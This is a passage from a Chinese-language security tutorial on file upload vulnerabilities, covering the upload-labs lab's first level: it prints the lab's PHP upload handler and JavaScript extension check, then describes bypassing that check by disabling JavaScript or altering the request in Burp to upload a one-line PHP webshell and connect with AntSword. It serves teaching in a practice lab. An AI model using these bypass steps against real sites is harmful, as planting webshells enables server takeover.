
禁用JS来跳过验证来上传一句话木马

- 上传成功之后,尝试访问木马,访问成功之后来验证一下,尝试返回
phpinfo的信息。返回信息成功之后,让我们挂上蚁剑。

- 来我们尝试来链接上蚁剑,链接上之后就能就能干我们想要的操作了。



2.4 什么是文件上传漏洞
- 文件上传漏洞是指文件上传功能
没有对上传的文件做合理严谨的过滤,导致用户可以利用此功能,上传能被服务端解析执行的文件,并通过此文件获得执行服务端命令的能力。

三、文件上传漏洞绕过
3.1 文件上传的验证机制有哪些
- 客户端JavaScript验证

- 服务端MIME类型验证
- 服务端文件扩展名验证( 黑名单、 白名单 )
- 服务器文件内容验证 ( 文件头(文件幻数) 、文件加载检测 )
3.1.1 客户端javascript验证
- 目的: 对上传文件的文件格式进行一个验证
- 客户端JavaScript验证验证的机制

打开upload-labs 靶场第一题 - JS检查- 源码分析
<?php
include '../config.php';
include '../head.php';
include '../menu.php';
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
//取出文件上传后临时存储的文件名
$img_path = UPLOAD_PATH . '/' . $_FILES['upload_file']['name'];
//生成一个新的文件存储路径,文件名保持文件上传前的文件名
if (move_uploaded_file($temp_file, $img_path)){
//move_uploaded_file函数把上传的文件移动到新的位置,成功则返回true,失败则返回false
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
?>
- 这里先是包含几个文件,然后出现了一些新的函数
file_exists函数检查文件或目录是否存在。如果指定的文件或目录存在则返回 TRUE,否则返回 FALSE。- 而
UPLOAD_PATH这个常量在config.php文件中,有这么一段代码define("UPLOAD_PATH", "../upload");,进行了设置。 - 那这个


$_FILES['upload_file']['tmp_name']又是哪儿冒出来的呢,upload_file就是文件上传的表单的名字,如下图

- 这里是
$_FILES中的那些参数:
$_FILES这个变量用与上传的文件参数设置,是一个多维数组
数组的用法就是 $_FILES['key']['key2'];
$_FILES['upfile']是你表单上传的文件信息数组,upfile是文件上传字段,在上传时由服务器根据上传字段设定。
$_FILES['upfile']包含了以下内容:
$_FILES['upfile']['name'] 客户端文件的原名称。
$_FILES['upfile']['type'] 文件的 MIME 类型,需要浏览器提供该信息的支持,例如"image/gif"。
$_FILES['upfile']['size'] 已上传文件的大小,单位为字节。
$_FILES['upfile']['tmp_name'] 文件被上传后在服务端储存的临时文件名。
$_FILES['upfile']['error'] 和该文件上传相关的错误代码。

- 下面这段js代码定义了检查上传文件的函数
<script type="text/javascript">
function checkFile() {
var file = document.getElementsByName('upload_file')[0].value;
//获取到文件名
if (file == null || file == "") {
alert("请选择要上传的文件!");
return false;
}
var allow_ext = ".jpg|.png|.gif";
//定义允许上传的文件类型
var ext_name = file.substring(file.lastIndexOf("."));
//提取上传文件的类型。
//通过lastIndexOf取到“.”的索引,再使用substring函数截取 .后缀名
if (allow_ext.indexOf(ext_name) == -1) {
//如果 allow_ext 中没有 ext_name字符串,则返回-1
var errMsg = "该文件不允许上传,请上传" + allow_ext + "类型的文件,当前文件类型为:" + ext_name;
alert(errMsg);
return false;
}
//判断上传文件类型是否允许上传
}
</script>

- 推荐两个关于JS的浏览器插件
- 关于禁用JS的两个浏览器插件,
个人倾向性于第一个,我觉得可以选择禁用JS简单快捷高效,第二个的话功能比较多一些,但是也会禁用掉正常页面的JS

3.1.1.1 绕过客户端JavaScript验证的方法
- 方法一: 修改JavaScript去修改其中关键的检测函数,或者直接通过插件禁用JavaScript。




- 方法二: 直接发送请求包,通过Burp抓到正常上传的请求报文后,修改报文的内容,在直接通过Burp发送,便跳过了网页中JS的验证过程。


- 修改一句话木马文件,将文件格式改成允许上传的文件格式。
- 进行上传文件,使用BP拦截数据包。

- 将抓取到的数据包中的文件格式修改回
php、再进行发送,从而实现文件上传


- 后续的验证操作,跟上面木马利用一样。
- 主要就是介绍了一下前端的验证,以及文件上传可以干个啥事。这一关希望大家记住一句话
“所有前端的验证机制都是不安全的”,因为前端的东西是用户可控制的。

3.2 服务端MIME类型验证
- MIME类型是描述消息
内容类型的因特网标准。


